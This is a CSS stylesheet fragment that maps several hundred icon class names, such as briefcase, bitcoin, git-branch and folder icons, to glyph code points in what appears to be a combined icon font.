.icon-briefcase2:before { content: "\f0b1"; }
.icon-arrows-alt:before { content: "\f0b2"; }
.icon-group:before { content: "\f0c0"; }
.icon-chain:before { content: "\f0c1"; }
.icon-cloud4:before { content: "\f0c2"; }
.icon-flask:before { content: "\f0c3"; }
.icon-cut:before { content: "\f0c4"; }
.icon-copy:before { content: "\f0c5"; }
.icon-paperclip2:before { content: "\f0c6"; }
.icon-floppy-o:before { content: "\f0c7"; }
.icon-square3:before { content: "\f0c8"; }
.icon-bars:before { content: "\f0c9"; }
.icon-list-ul:before { content: "\f0ca"; }
.icon-list-ol:before { content: "\f0cb"; }
.icon-strikethrough:before { content: "\f0cc"; }
.icon-underline:before { content: "\f0cd"; }
.icon-table:before { content: "\f0ce"; }
.icon-magic:before { content: "\f0d0"; }
.icon-truck3:before { content: "\f0d1"; }
.icon-pinterest:before { content: "\f0d2"; }
.icon-pinterest-square:before { content: "\f0d3"; }
.icon-google-plus-square:before { content: "\f0d4"; }
.icon-google-plus:before { content: "\f0d5"; }
.icon-money:before { content: "\f0d6"; }
.icon-caret-down:before { content: "\f0d7"; }
.icon-caret-up:before { content: "\f0d8"; }
.icon-caret-left:before { content: "\f0d9"; }
.icon-caret-right:before { content: "\f0da"; }
.icon-columns:before { content: "\f0db"; }
.icon-sort:before { content: "\f0dc"; }
.icon-sort-desc:before { content: "\f0dd"; }
.icon-sort-asc:before { content: "\f0de"; }
.icon-envelope4:before { content: "\f0e0"; }
.icon-linkedin3:before { content: "\f0e1"; }
.icon-rotate-left:before { content: "\f0e2"; }
.icon-gavel:before { content: "\f0e3"; }
.icon-dashboard:before { content: "\f0e4"; }
.icon-comment-o:before { content: "\f0e5"; }
.icon-comments-o:before { content: "\f0e6"; }
.icon-bolt:before { content: "\f0e7"; }
.icon-sitemap3:before { content: "\f0e8"; }
.icon-umbrella2:before { content: "\f0e9"; }
.icon-clipboard5:before { content: "\f0ea"; }
.icon-lightbulb-o:before { content: "\f0eb"; }
.icon-exchange:before { content: "\f0ec"; }
.icon-cloud-download:before { content: "\f0ed"; }
.icon-cloud-upload:before { content: "\f0ee"; }
.icon-user-md:before { content: "\f0f0"; }
.icon-stethoscope:before { content: "\f0f1"; }
.icon-suitcase4:before { content: "\f0f2"; }
.icon-bell:before { content: "\f0f3"; }
.icon-coffee2:before { content: "\f0f4"; }
.icon-cutlery:before { content: "\f0f5"; }
.icon-file-text-o:before { content: "\f0f6"; }
.icon-building-o:before { content: "\f0f7"; }
.icon-hospital-o:before { content: "\f0f8"; }
.icon-ambulance:before { content: "\f0f9"; }
.icon-medkit:before { content: "\f0fa"; }
.icon-fighter-jet:before { content: "\f0fb"; }
.icon-beer:before { content: "\f0fc"; }
.icon-h-square:before { content: "\f0fd"; }
.icon-plus-square:before { content: "\f0fe"; }
.icon-angle-double-left:before { content: "\f100"; }
.icon-angle-double-right:before { content: "\f101"; }
.icon-angle-double-up:before { content: "\f102"; }
.icon-angle-double-down:before { content: "\f103"; }
.icon-angle-left:before { content: "\f104"; }
.icon-angle-right:before { content: "\f105"; }
.icon-angle-up:before { content: "\f106"; }
.icon-angle-down:before { content: "\f107"; }
.icon-desktop2:before { content: "\f108"; }
.icon-laptop2:before { content: "\f109"; }
.icon-tablet3:before { content: "\f10a"; }
.icon-mobile3:before { content: "\f10b"; }
.icon-circle-o:before { content: "\f10c"; }
.icon-quote-left:before { content: "\f10d"; }
.icon-quote-right:before { content: "\f10e"; }
.icon-spinner:before { content: "\f110"; }
.icon-circle2:before { content: "\f111"; }
.icon-mail-reply:before { content: "\f112"; }
.icon-github-alt:before { content: "\f113"; }
.icon-folder-o:before { content: "\f114"; }
.icon-folder-open-o:before { content: "\f115"; }
.icon-smile-o:before { content: "\f118"; }
.icon-frown-o:before { content: "\f119"; }
.icon-meh-o:before { content: "\f11a"; }
.icon-gamepad2:before { content: "\f11b"; }
.icon-keyboard-o:before { content: "\f11c"; }
.icon-flag-o:before { content: "\f11d"; }
.icon-flag-checkered:before { content: "\f11e"; }
.icon-terminal:before { content: "\f120"; }
.icon-code:before { content: "\f121"; }
.icon-mail-reply-all:before { content: "\f122"; }
.icon-star-half-empty:before { content: "\f123"; }
.icon-location-arrow:before { content: "\f124"; }
.icon-crop2:before { content: "\f125"; }
.icon-code-fork:before { content: "\f126"; }
.icon-chain-broken:before { content: "\f127"; }
.icon-question:before { content: "\f128"; }
.icon-info3:before { content: "\f129"; }
.icon-exclamation:before { content: "\f12a"; }
.icon-superscript:before { content: "\f12b"; }
.icon-subscript:before { content: "\f12c"; }
.icon-eraser:before { content: "\f12d"; }
.icon-puzzle-piece:before { content: "\f12e"; }
.icon-microphone5:before { content: "\f130"; }
.icon-microphone-slash:before { content: "\f131"; }
.icon-shield2:before { content: "\f132"; }
.icon-calendar-o:before { content: "\f133"; }
.icon-fire-extinguisher:before { content: "\f134"; }
.icon-rocket2:before { content: "\f135"; }
.icon-maxcdn:before { content: "\f136"; }
.icon-chevron-circle-left:before { content: "\f137"; }
.icon-chevron-circle-right:before { content: "\f138"; }
.icon-chevron-circle-up:before { content: "\f139"; }
.icon-chevron-circle-down:before { content: "\f13a"; }
.icon-html5:before { content: "\f13b"; }
.icon-css3:before { content: "\f13c"; }
.icon-anchor3:before { content: "\f13d"; }
.icon-unlock-alt:before { content: "\f13e"; }
.icon-bullseye:before { content: "\f140"; }
.icon-ellipsis-h:before { content: "\f141"; }
.icon-ellipsis-v:before { content: "\f142"; }
.icon-rss-square:before { content: "\f143"; }
.icon-play-circle:before { content: "\f144"; }
.icon-ticket4:before { content: "\f145"; }
.icon-minus-square:before { content: "\f146"; }
.icon-minus-square-o:before { content: "\f147"; }
.icon-level-up:before { content: "\f148"; }
.icon-level-down:before { content: "\f149"; }
.icon-check-square:before { content: "\f14a"; }
.icon-pencil-square:before { content: "\f14b"; }
.icon-external-link-square:before { content: "\f14c"; }
.icon-share-square:before { content: "\f14d"; }
.icon-compass4:before { content: "\f14e"; }
.icon-caret-square-o-down:before { content: "\f150"; }
.icon-caret-square-o-up:before { content: "\f151"; }
.icon-caret-square-o-right:before { content: "\f152"; }
.icon-eur:before { content: "\f153"; }
.icon-gbp:before { content: "\f154"; }
.icon-dollar3:before { content: "\f155"; }
.icon-inr:before { content: "\f156"; }
.icon-cny:before { content: "\f157"; }
.icon-rouble:before { content: "\f158"; }
.icon-krw:before { content: "\f159"; }
.icon-bitcoin:before { content: "\f15a"; }
.icon-file4:before { content: "\f15b"; }
.icon-file-text:before { content: "\f15c"; }
.icon-sort-alpha-asc:before { content: "\f15d"; }
.icon-sort-alpha-desc:before { content: "\f15e"; }
.icon-sort-amount-asc:before { content: "\f160"; }
.icon-sort-amount-desc:before { content: "\f161"; }
.icon-sort-numeric-asc:before { content: "\f162"; }
.icon-sort-numeric-desc:before { content: "\f163"; }
.icon-thumbs-up:before { content: "\f164"; }
.icon-thumbs-down:before { content: "\f165"; }
.icon-youtube-square:before { content: "\f166"; }
.icon-youtube:before { content: "\f167"; }
.icon-xing:before { content: "\f168"; }
.icon-xing-square:before { content: "\f169"; }
.icon-youtube-play:before { content: "\f16a"; }
.icon-dropbox:before { content: "\f16b"; }
.icon-stack-overflow:before { content: "\f16c"; }
.icon-instagram:before { content: "\f16d"; }
.icon-flickr:before { content: "\f16e"; }
.icon-adn:before { content: "\f170"; }
.icon-bitbucket:before { content: "\f171"; }
.icon-bitbucket-square:before { content: "\f172"; }
.icon-tumblr3:before { content: "\f173"; }
.icon-tumblr-square:before { content: "\f174"; }
.icon-long-arrow-down:before { content: "\f175"; }
.icon-long-arrow-up:before { content: "\f176"; }
.icon-long-arrow-left:before { content: "\f177"; }
.icon-long-arrow-right:before { content: "\f178"; }
.icon-apple:before { content: "\f179"; }
.icon-windows:before { content: "\f17a"; }
.icon-android2:before { content: "\f17b"; }
.icon-linux:before { content: "\f17c"; }
.icon-dribbble4:before { content: "\f17d"; }
.icon-skype:before { content: "\f17e"; }
.icon-foursquare:before { content: "\f180"; }
.icon-trello:before { content: "\f181"; }
.icon-female2:before { content: "\f182"; }
.icon-male2:before { content: "\f183"; }
.icon-gittip:before { content: "\f184"; }
.icon-sun-o:before { content: "\f185"; }
.icon-moon-o:before { content: "\f186"; }
.icon-archive2:before { content: "\f187"; }
.icon-bug:before { content: "\f188"; }
.icon-vk:before { content: "\f189"; }
.icon-weibo:before { content: "\f18a"; }
.icon-renren:before { content: "\f18b"; }
.icon-pagelines:before { content: "\f18c"; }
.icon-stack-exchange:before { content: "\f18d"; }
.icon-arrow-circle-o-right:before { content: "\f18e"; }
.icon-arrow-circle-o-left:before { content: "\f190"; }
.icon-caret-square-o-left:before { content: "\f191"; }
.icon-dot-circle-o:before { content: "\f192"; }
.icon-wheelchair:before { content: "\f193"; }
.icon-vimeo-square:before { content: "\f194"; }
.icon-try:before { content: "\f195"; }
.icon-plus-square-o:before { content: "\f196"; }
.icon-space-shuttle:before { content: "\f197"; }
.icon-slack:before { content: "\f198"; }
.icon-envelope-square:before { content: "\f199"; }
.icon-wordpress:before { content: "\f19a"; }
.icon-openid:before { content: "\f19b"; }
.icon-bank:before { content: "\f19c"; }
.icon-graduation-cap:before { content: "\f19d"; }
.icon-yahoo:before { content: "\f19e"; }
.icon-google2:before { content: "\f1a0"; }
.icon-reddit:before { content: "\f1a1"; }
.icon-reddit-square:before { content: "\f1a2"; }
.icon-stumbleupon-circle:before { content: "\f1a3"; }
.icon-stumbleupon:before { content: "\f1a4"; }
.icon-delicious:before { content: "\f1a5"; }
.icon-digg:before { content: "\f1a6"; }
.icon-pied-piper:before { content: "\f1a7"; }
.icon-pied-piper-alt:before { content: "\f1a8"; }
.icon-drupal:before { content: "\f1a9"; }
.icon-joomla:before { content: "\f1aa"; }
.icon-language:before { content: "\f1ab"; }
.icon-fax:before { content: "\f1ac"; }
.icon-building:before { content: "\f1ad"; }
.icon-child:before { content: "\f1ae"; }
.icon-paw:before { content: "\f1b0"; }
.icon-spoon:before { content: "\f1b1"; }
.icon-cube2:before { content: "\f1b2"; }
.icon-cubes:before { content: "\f1b3"; }
.icon-behance:before { content: "\f1b4"; }
.icon-behance-square:before { content: "\f1b5"; }
.icon-steam:before { content: "\f1b6"; }
.icon-steam-square:before { content: "\f1b7"; }
.icon-recycle2:before { content: "\f1b8"; }
.icon-automobile:before { content: "\f1b9"; }
.icon-cab:before { content: "\f1ba"; }
.icon-tree:before { content: "\f1bb"; }
.icon-spotify:before { content: "\f1bc"; }
.icon-deviantart:before { content: "\f1bd"; }
.icon-soundcloud:before { content: "\f1be"; }
.icon-database:before { content: "\f1c0"; }
.icon-file-pdf-o:before { content: "\f1c1"; }
.icon-file-word-o:before { content: "\f1c2"; }
.icon-file-excel-o:before { content: "\f1c3"; }
.icon-file-powerpoint-o:before { content: "\f1c4"; }
.icon-file-image-o:before { content: "\f1c5"; }
.icon-file-archive-o:before { content: "\f1c6"; }
.icon-file-audio-o:before { content: "\f1c7"; }
.icon-file-movie-o:before { content: "\f1c8"; }
.icon-file-code-o:before { content: "\f1c9"; }
.icon-vine:before { content: "\f1ca"; }
.icon-codepen:before { content: "\f1cb"; }
.icon-jsfiddle:before { content: "\f1cc"; }
.icon-life-bouy:before { content: "\f1cd"; }
.icon-circle-o-notch:before { content: "\f1ce"; }
.icon-ra:before { content: "\f1d0"; }
.icon-empire:before { content: "\f1d1"; }
.icon-git-square:before { content: "\f1d2"; }
.icon-git:before { content: "\f1d3"; }
.icon-hacker-news:before { content: "\f1d4"; }
.icon-tencent-weibo:before { content: "\f1d5"; }
.icon-qq:before { content: "\f1d6"; }
.icon-wechat:before { content: "\f1d7"; }
.icon-paper-plane:before { content: "\f1d8"; }
.icon-paper-plane-o:before { content: "\f1d9"; }
.icon-history:before { content: "\f1da"; }
.icon-circle-thin:before { content: "\f1db"; }
.icon-header:before { content: "\f1dc"; }
.icon-paragraph:before { content: "\f1dd"; }
.icon-sliders:before { content: "\f1de"; }
.icon-share-alt:before { content: "\f1e0"; }
.icon-share-alt-square:before { content: "\f1e1"; }
.icon-bomb2:before { content: "\f1e2"; }
.icon-futbol-o:before { content: "\f1e3"; }
.icon-tty:before { content: "\f1e4"; }
.icon-binoculars:before { content: "\f1e5"; }
.icon-plug:before { content: "\f1e6"; }
.icon-slideshare:before { content: "\f1e7"; }
.icon-twitch:before { content: "\f1e8"; }
.icon-yelp:before { content: "\f1e9"; }
.icon-newspaper-o:before { content: "\f1ea"; }
.icon-wifi:before { content: "\f1eb"; }
.icon-calculator2:before { content: "\f1ec"; }
.icon-paypal:before { content: "\f1ed"; }
.icon-google-wallet:before { content: "\f1ee"; }
.icon-cc-visa:before { content: "\f1f0"; }
.icon-cc-mastercard:before { content: "\f1f1"; }
.icon-cc-discover:before { content: "\f1f2"; }
.icon-cc-amex:before { content: "\f1f3"; }
.icon-cc-paypal:before { content: "\f1f4"; }
.icon-cc-stripe:before { content: "\f1f5"; }
.icon-bell-slash:before { content: "\f1f6"; }
.icon-bell-slash-o:before { content: "\f1f7"; }
.icon-trash2:before { content: "\f1f8"; }
.icon-copyright:before { content: "\f1f9"; }
.icon-at:before { content: "\f1fa"; }
.icon-eyedropper2:before { content: "\f1fb"; }
.icon-paint-brush:before { content: "\f1fc"; }
.icon-birthday-cake:before { content: "\f1fd"; }
.icon-area-chart:before { content: "\f1fe"; }
.icon-pie-chart:before { content: "\f200"; }
.icon-line-chart:before { content: "\f201"; }
.icon-lastfm:before { content: "\f202"; }
.icon-lastfm-square:before { content: "\f203"; }
.icon-toggle-off:before { content: "\f204"; }
.icon-toggle-on:before { content: "\f205"; }
.icon-bicycle:before { content: "\f206"; }
.icon-bus2:before { content: "\f207"; }
.icon-ioxhost:before { content: "\f208"; }
.icon-angellist:before { content: "\f209"; }
.icon-cc:before { content: "\f20a"; }
.icon-ils:before { content: "\f20b"; }
.icon-meanpath:before { content: "\f20c"; }
.icon-buysellads:before { content: "\f20d"; }
.icon-connectdevelop:before { content: "\f20e"; }
.icon-dashcube:before { content: "\f210"; }
.icon-forumbee:before { content: "\f211"; }
.icon-leanpub:before { content: "\f212"; }
.icon-sellsy:before { content: "\f213"; }
.icon-shirtsinbulk:before { content: "\f214"; }
.icon-simplybuilt:before { content: "\f215"; }
.icon-skyatlas:before { content: "\f216"; }
.icon-cart-plus:before { content: "\f217"; }
.icon-cart-arrow-down:before { content: "\f218"; }
.icon-diamond3:before { content: "\f219"; }
.icon-ship:before { content: "\f21a"; }
.icon-user-secret:before { content: "\f21b"; }
.icon-motorcycle:before { content: "\f21c"; }
.icon-street-view:before { content: "\f21d"; }
.icon-heartbeat:before { content: "\f21e"; }
.icon-venus:before { content: "\f221"; }
.icon-mars:before { content: "\f222"; }
.icon-mercury:before { content: "\f223"; }
.icon-intersex:before { content: "\f224"; }
.icon-transgender-alt:before { content: "\f225"; }
.icon-venus-double:before { content: "\f226"; }
.icon-mars-double:before { content: "\f227"; }
.icon-venus-mars:before { content: "\f228"; }
.icon-mars-stroke:before { content: "\f229"; }
.icon-mars-stroke-v:before { content: "\f22a"; }
.icon-mars-stroke-h:before { content: "\f22b"; }
.icon-neuter:before { content: "\f22c"; }
.icon-genderless:before { content: "\f22d"; }
.icon-facebook-official:before { content: "\f230"; }
.icon-pinterest-p:before { content: "\f231"; }
.icon-whatsapp:before { content: "\f232"; }
.icon-server:before { content: "\f233"; }
.icon-user-plus:before { content: "\f234"; }
.icon-user-times:before { content: "\f235"; }
.icon-bed:before { content: "\f236"; }
.icon-viacoin:before { content: "\f237"; }
.icon-train:before { content: "\f238"; }
.icon-subway:before { content: "\f239"; }
.icon-medium:before { content: "\f23a"; }
.icon-y-combinator:before { content: "\f23b"; }
.icon-optin-monster:before { content: "\f23c"; }
.icon-opencart:before { content: "\f23d"; }
.icon-expeditedssl:before { content: "\f23e"; }
.icon-battery-4:before { content: "\f240"; }
.icon-battery-3:before { content: "\f241"; }
.icon-battery-2:before { content: "\f242"; }
.icon-battery-1:before { content: "\f243"; }
.icon-battery-0:before { content: "\f244"; }
.icon-mouse-pointer:before { content: "\f245"; }
.icon-i-cursor:before { content: "\f246"; }
.icon-object-group:before { content: "\f247"; }
.icon-object-ungroup:before { content: "\f248"; }
.icon-sticky-note:before { content: "\f249"; }
.icon-sticky-note-o:before { content: "\f24a"; }
.icon-cc-jcb:before { content: "\f24b"; }
.icon-cc-diners-club:before { content: "\f24c"; }
.icon-clone:before { content: "\f24d"; }
.icon-balance-scale:before { content: "\f24e"; }
.icon-hourglass-o:before { content: "\f250"; }
.icon-hourglass-1:before { content: "\f251"; }
.icon-hourglass-2:before { content: "\f252"; }
.icon-hourglass-3:before { content: "\f253"; }
.icon-hourglass3:before { content: "\f254"; }
.icon-hand-grab-o:before { content: "\f255"; }
.icon-hand-paper-o:before { content: "\f256"; }
.icon-hand-scissors-o:before { content: "\f257"; }
.icon-hand-lizard-o:before { content: "\f258"; }
.icon-hand-spock-o:before { content: "\f259"; }
.icon-hand-pointer-o:before { content: "\f25a"; }
.icon-hand-peace-o:before { content: "\f25b"; }
.icon-trademark:before { content: "\f25c"; }
.icon-registered:before { content: "\f25d"; }
.icon-creative-commons:before { content: "\f25e"; }
.icon-gg:before { content: "\f260"; }
.icon-gg-circle:before { content: "\f261"; }
.icon-tripadvisor:before { content: "\f262"; }
.icon-odnoklassniki:before { content: "\f263"; }
.icon-odnoklassniki-square:before { content: "\f264"; }
.icon-get-pocket:before { content: "\f265"; }
.icon-wikipedia-w:before { content: "\f266"; }
.icon-safari:before { content: "\f267"; }
.icon-chrome:before { content: "\f268"; }
.icon-firefox:before { content: "\f269"; }
.icon-opera:before { content: "\f26a"; }
.icon-internet-explorer:before { content: "\f26b"; }
.icon-television:before { content: "\f26c"; }
.icon-contao:before { content: "\f26d"; }
.icon-500px:before { content: "\f26e"; }
.icon-amazon:before { content: "\f270"; }
.icon-calendar-plus-o:before { content: "\f271"; }
.icon-calendar-minus-o:before { content: "\f272"; }
.icon-calendar-times-o:before { content: "\f273"; }
.icon-calendar-check-o:before { content: "\f274"; }
.icon-industry:before { content: "\f275"; }
.icon-map-pin2:before { content: "\f276"; }
.icon-map-signs:before { content: "\f277"; }
.icon-map-o:before { content: "\f278"; }
.icon-map4:before { content: "\f279"; }
.icon-commenting:before { content: "\f27a"; }
.icon-commenting-o:before { content: "\f27b"; }
.icon-houzz:before { content: "\f27c"; }
.icon-vimeo:before { content: "\f27d"; }
.icon-black-tie:before { content: "\f27e"; }
.icon-fonticons:before { content: "\f280"; }
.icon-alert2:before { content: "\f03f"; }
.icon-alignment-align:before { content: "\f08f"; }
.icon-alignment-aligned-to:before { content: "\f09f"; }
.icon-alignment-unalign:before { content: "\f0af"; }
.icon-arrow-down3:before { content: "\f04f"; }
.icon-arrow-left3:before { content: "\f05f"; }
.icon-arrow-right3:before { content: "\f06f"; }
.icon-arrow-small-down:before { content: "\f0b3"; }
.icon-arrow-small-left:before { content: "\f0b4"; }
.icon-arrow-small-right:before { content: "\f07f"; }
.icon-arrow-small-up:before { content: "\f0b5"; }
.icon-arrow-up3:before { content: "\f0b6"; }
.icon-beer2:before { content: "\f0b7"; }
.icon-book4:before { content: "\f00f"; }
.icon-bookmark4:before { content: "\f0b8"; }
.icon-briefcase3:before { content: "\f0df"; }
.icon-broadcast:before { content: "\f0b9"; }
.icon-browser2:before { content: "\f0cf"; }
.icon-bug2:before { content: "\f0ba"; }
.icon-calendar7:before { content: "\f0bb"; }
.icon-check2:before { content: "\f0bc"; }
.icon-checklist:before { content: "\f0bd"; }
.icon-chevron-down2:before { content: "\f0be"; }
.icon-chevron-left2:before { content: "\f0bf"; }
.icon-chevron-right2:before { content: "\f0ef"; }
.icon-chevron-up2:before { content: "\f0ff"; }
.icon-circle-slash:before { content: "\f10f"; }
.icon-circuit-board:before { content: "\f116"; }
.icon-clippy:before { content: "\f117"; }
.icon-clock4:before { content: "\f11f"; }
.icon-cloud-download2:before { content: "\f01f"; }
.icon-cloud-upload2:before { content: "\f020"; }
.icon-code2:before { content: "\f12f"; }
.icon-color-mode:before { content: "\f13f"; }
.icon-comment2:before { content: "\f14f"; }
.icon-comment-discussion:before { content: "\f15f"; }
.icon-credit-card2:before { content: "\f16f"; }
.icon-dash:before { content: "\f17f"; }
.icon-dashboard2:before { content: "\f18f"; }
.icon-database2:before { content: "\f19f"; }
.icon-device-camera:before { content: "\f1af"; }
.icon-device-camera-video:before { content: "\f1bf"; }
.icon-device-desktop:before { content: "\f27f"; }
.icon-device-mobile:before { content: "\f1cf"; }
.icon-diff:before { content: "\f1df"; }
.icon-diff-added:before { content: "\f1ef"; }
.icon-diff-ignored:before { content: "\f1ff"; }
.icon-diff-modified:before { content: "\f20f"; }
.icon-diff-removed:before { content: "\f21f"; }
.icon-diff-renamed:before { content: "\f220"; }
.icon-ellipsis:before { content: "\f22e"; }
.icon-eye4:before { content: "\f22f"; }
.icon-file-binary:before { content: "\f23f"; }
.icon-file-code:before { content: "\f24f"; }
.icon-file-directory:before { content: "\f25f"; }
.icon-file-media:before { content: "\f26f"; }
.icon-file-pdf:before { content: "\f281"; }
.icon-file-submodule:before { content: "\f282"; }
.icon-file-symlink-directory:before { content: "\f283"; }
.icon-file-symlink-file:before { content: "\f284"; }
.icon-file-text3:before { content: "\f285"; }
.icon-file-zip:before { content: "\f286"; }
.icon-flame:before { content: "\f287"; }
.icon-fold:before { content: "\f288"; }
.icon-gear:before { content: "\f289"; }
.icon-gift3:before { content: "\f28a"; }
.icon-gist:before { content: "\f28b"; }
.icon-gist-secret:before { content: "\f28c"; }
.icon-git-branch:before { content: "\f28d"; }
.icon-git-commit:before { content: "\f28e"; }
.icon-git-compare:before { content: "\f28f"; }
.icon-git-merge:before { content: "\f290"; }
.icon-git-pull-request:before { content: "\f291"; }
.icon-globe5:before { content: "\f292"; }
.icon-graph:before { content: "\f293"; }
.icon-heart7:before { content: "\2665"; }
.icon-history2:before { content: "\f294"; }
.icon-home5:before { content: "\f295"; }
.icon-horizontal-rule:before { content: "\f296"; }
.icon-hourglass4:before { content: "\f297"; }
.icon-hubot:before { content: "\f298"; }
.icon-inbox4:before { content: "\f299"; }
.icon-info4:before { content: "\f29a"; }
.icon-issue-closed:before { content: "\f29b"; }
.icon-issue-opened:before { content: "\f29c"; }
.icon-issue-reopened:before { content: "\f29d"; }
.icon-jersey:before { content: "\f29e"; }
.icon-jump-down:before { content: "\f29f"; }
.icon-jump-left:before { content: "\f2a0"; }
.icon-jump-right:before { content: "\f2a1"; }
.icon-jump-up:before { content: "\f2a2"; }
.icon-key6:before { content: "\f2a3"; }
.icon-keyboard3:before { content: "\f2a4"; }
.icon-law:before { content: "\f2a5"; }
.icon-light-bulb:before { content: "\f2a6"; }
.icon-link3:before { content: "\f2a7"; }
.icon-link-external:before { content: "\f2a8"; }
.icon-list-ordered:before { content: "\f2a9"; }
.icon-list-unordered:before { content: "\f2aa"; }
.icon-location4:before { content: "\f2ab"; }
.icon-lock4:before { content: "\f2ac"; }
.icon-logo-github:before { content: "\f2ad"; }
.icon-mail5:before { content: "\f2ae"; }
.icon-mail-read:before { content: "\f2af"; }
.icon-mail-reply2:before { content: "\f2b0"; }
.icon-mark-github:before { content: "\f2b1"; }
.icon-markdown:before { content: "\f2b2"; }
.icon-megaphone5:before { content: "\f2b3"; }
.icon-mention:before { content: "\f2b4"; }
.icon-microscope:before { content: "\f2b5"; }
.icon-milestone:before { content: "\f2b6"; }
.icon-mirror:before { content: "\f2b7"; }
.icon-mortar-board:before { content: "\f2b8"; }
.icon-move-down:before { content: "\f2b9"; }
.icon-move-left:before { content: "\f2ba"; }
.icon-move-right:before { content: "\f2bb"; }
.icon-move-up:before { content: "\f2bc"; }
.icon-mute2:before { content: "\f2bd"; }
.icon-no-newline:before { content: "\f2be"; }
.icon-octoface:before { content: "\f2bf"; }
.icon-organization:before { content: "\f2c0"; }
.icon-package:before { content: "\f2c1"; }
.icon-paintcan:before { content: "\f2c2"; }
.icon-pencil5:before { content: "\f2c3"; }
.icon-person:before { content: "\f2c4"; }
.icon-pin3:before { content: "\f2c5"; }
.icon-playback-fast-forward:before { content: "\f2c6"; }
.icon-playback-pause:before { content: "\f2c7"; }
.icon-playback-play:before { content: "\f2c8"; }
.icon-playback-rewind:before { content: "\f2c9"; }
.icon-plug2:before { content: "\f2ca"; }
.icon-plus4:before { content: "\f2cb"; }
.icon-podium:before { content: "\f2cc"; }
.icon-primitive-dot:before { content: "\f2cd"; }
.icon-primitive-square:before { content: "\f2ce"; }
.icon-pulse:before { content: "\f2cf"; }
.icon-puzzle2:before { content: "\f2d0"; }
.icon-question2:before { content: "\f2d1"; }
.icon-quote4:before { content: "\f2d2"; }
.icon-radio-tower:before { content: "\f2d3"; }
.icon-repo:before { content: "\f2d4"; }
.icon-repo-clone:before { content: "\f2d5"; }
.icon-repo-force-push:before { content: "\f2d6"; }
.icon-repo-forked:before { content: "\f2d7"; }
.icon-repo-pull:before { content: "\f2d8"; }
.icon-repo-push:before { content: "\f2d9"; }
.icon-rocket3:before { content: "\f2da"; }
.icon-rss2:before { content: "\f2db"; }
.icon-ruby:before { content: "\f2dc"; }
.icon-screen-full:before { content: "\f2dd"; }
.icon-screen-normal:before { content: "\f2de"; }
.icon-search4:before { content: "\f2df"; }
.icon-server2:before { content: "\f2e0"; }
.icon-settings2:before { content: "\f2e1"; }
.icon-sign-in2:before { content: "\f2e2"; }
.icon-sign-out2:before { content: "\f2e3"; }
.icon-split:before { content: "\f2e4"; }
.icon-squirrel:before { content: "\f2e5"; }
.icon-star3:before { content: "\f2e6"; }
.icon-steps:before { content: "\f2e7"; }
.icon-stop4:before { content: "\f2e8"; }
.icon-sync:before { content: "\f2e9"; }
.icon-tag5:before { content: "\f2ea"; }
.icon-telescope2:before { content: "\f2eb"; }
.icon-terminal2:before { content: "\f2ec"; }
.icon-three-bars:before { content: "\f2ed"; }
.icon-tools3:before { content: "\f2ee"; }
.icon-trashcan2:before { content: "\f2ef"; }
.icon-triangle-down:before { content: "\f2f0"; }
.icon-triangle-left:before { content: "\f2f1"; }
.icon-triangle-right:before { content: "\f2f2"; }
.icon-triangle-up:before { content: "\f2f3"; }
.icon-unfold:before { content: "\f2f4"; }
.icon-unmute:before { content: "\f2f5"; }
.icon-versions:before { content: "\f2f6"; }
.icon-x:before { content: "\f2f7"; }
.icon-zap:before { content: "\26a1"; }
.icon-home6:before { content: "\e7b9"; }
.icon-home2:before { content: "\e7ba"; }
.icon-home3:before { content: "\e7bb"; }
.icon-office:before { content: "\e7bc"; }
.icon-newspaper2:before { content: "\e7bd"; }
.icon-pencil6:before { content: "\e7be"; }
.icon-pencil2:before { content: "\e7bf"; }
.icon-quill:before { content: "\e7c0"; }
.icon-pen4:before { content: "\e7c1"; }
.icon-blog:before { content: "\e7c2"; }
.icon-eyedropper3:before { content: "\e7c3"; }
.icon-droplet:before { content: "\e7c4"; }
.icon-paint-format:before { content: "\e7c5"; }
.icon-image3:before { content: "\e7c6"; }
.icon-images:before { content: "\e7c7"; }
.icon-camera7:before { content: "\e7c8"; }
.icon-headphones3:before { content: "\e7c9"; }
.icon-music4:before { content: "\e7ca"; }
.icon-play4:before { content: "\e7cb"; }
.icon-film5:before { content: "\e7cc"; }
.icon-video-camera2:before { content: "\e7cd"; }
.icon-dice:before { content: "\e7ce"; }
.icon-pacman2:before { content: "\e7cf"; }
.icon-spades:before { content: "\e7d0"; }
.icon-clubs:before { content: "\e7d1"; }
.icon-diamonds:before { content: "\e7d2"; }
.icon-bullhorn2:before { content: "\e7d3"; }
.icon-connection:before { content: "\e7d4"; }
.icon-podcast:before { content: "\e7d5"; }
.icon-feed5:before { content: "\e7d6"; }
.icon-mic2:before { content: "\e7d7"; }
.icon-book5:before { content: "\e7d8"; }
.icon-books:before { content: "\e7d9"; }
.icon-library2:before { content: "\e7da"; }
.icon-file-text4:before { content: "\e7db"; }
.icon-profile4:before { content: "\e7dc"; }
.icon-file-empty:before { content: "\e7dd"; }
.icon-files-empty:before { content: "\e7de"; }
.icon-file-text2:before { content: "\e7df"; }
.icon-file-picture:before { content: "\e7e0"; }
.icon-file-music:before { content: "\e7e1"; }
.icon-file-play:before { content: "\e7e2"; }
.icon-file-video:before { content: "\e7e3"; }
.icon-file-zip2:before { content: "\e7e4"; }
.icon-copy2:before { content: "\e7e5"; }
.icon-paste:before { content: "\e7e6"; }
.icon-stack5:before { content: "\e7e7"; }
.icon-folder3:before { content: "\e7e8"; }
.icon-folder-open2:before { content: "\e7e9"; }
.icon-folder-plus:before { content: "\e7ea"; }
.icon-folder-minus:before { content: "\e7eb"; }
.icon-folder-download:before { content: "\e7ec"; }
.icon-folder-upload:before { content: "\e7ed"; }
.icon-price-tag:before { content: "\e7ee"; }
.icon-price-tags:before { content: "\e7ef"; }
.icon-barcode4:before { content: "\e7f0"; }
.icon-qrcode2:before { content: "\e7f1"; }
.icon-ticket5:before { content: "\e7f2"; }
.icon-cart:before { content: "\e7f3"; }
.icon-coin-dollar:before { content: "\e7f4"; }
.icon-coin-euro:before { content: "\e7f5"; }
.icon-coin-pound:before { content: "\e7f6"; }
.icon-coin-yen:before { content: "\e7f7"; }
.icon-credit-card3:before { content: "\e7f8"; }
.icon-calculator3:before { content: "\e7f9"; }
.icon-lifebuoy:before { content: "\e7fa"; }
.icon-phone7:before { content: "\e7fb"; }
.icon-phone-hang-up:before { content: "\e7fc"; }
.icon-address-book:before { content: "\e7fd"; }
.icon-envelop:before { content: "\e7fe"; }
.icon-pushpin:before { content: "\e7ff"; }
.icon-location5:before { content: "\e800"; }
.icon-location2:before { content: "\e801"; }
.icon-compass5:before { content: "\e802"; }
.icon-compass2:before { content: "\e803"; }
.icon-map5:before { content: "\e804"; }
